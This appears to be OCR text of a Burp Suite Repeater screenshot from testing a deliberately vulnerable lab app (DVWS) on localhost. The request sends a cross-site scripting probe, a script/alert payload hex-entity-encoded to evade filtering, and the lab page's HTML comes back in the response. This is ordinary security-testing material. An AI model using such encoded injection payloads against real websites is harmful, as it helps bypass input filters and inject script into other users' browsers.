 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
3 × 4 × ...
Send Cancel < ▾ > ▾ Target: http://localhost
Request
Pretty Raw Hex \n
1 POST /dvws/vulnerabilities/xxe/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/dvws/vulnerabilities/xxe/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 183
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 name=test&#x3c;&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;&#x3e;&#x61;&#x6c;&#x65;&#x72;&#x74;&#x28;&#x31;&#x32;&#x29;&#x3b;&#x3c;&#x2f;&
#x73;&#x63;&#x72;&#x69;&#x70;&#x74;&#x3e;&#x64;&#x66;
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 08 Aug 2021 17:00:38 GMT
3 Server: Apache/2.4.39 (Unix) OpenSSL/1.0.2r PHP/7.3.4 mod_perl/2.0.8-dev Perl/v5.16.3
4 X-Powered-By: PHP/7.3.4
5 Content-Length: 4398
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="en">
11
12
13 <head>
14
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta name="viewport" content="width=device-width, initial-scale=1">
18 <meta name="description" content="">
19 <meta name="author" content="">
20
21 <title>
XML External Entity
</title>
22
23 <!-- Bootstrap Core CSS -->
24 <link href="/dvws/css/bootstrap.min.css" rel="stylesheet">
25
26 <!-- Custom CSS -->
27 <link href="/dvws/css/simple-sidebar.css" rel="stylesheet">
28
29 <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
30 <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
31 <!--[if lt IE 9]>
32 <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
33 <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
34 <![endif]-->
35
36 </head>
37 <body>
38
39
40 <!-- Sidebar -->
41 <div id="wrapper">
42
43 <div class="col-md-3">
44
45 <link rel='shortcut icon' href='/dvws/favicon.ico' type='image/x-icon'/ >
46
47
48
49 <!-- Sidebar -->
50 <div id="sidebar-wrapper">
51 <ul class="sidebar-nav">
52 <li class="sidebar-brand">
53 <a href="/dvws/index.php">
54 Home
Search...
INSPECTOR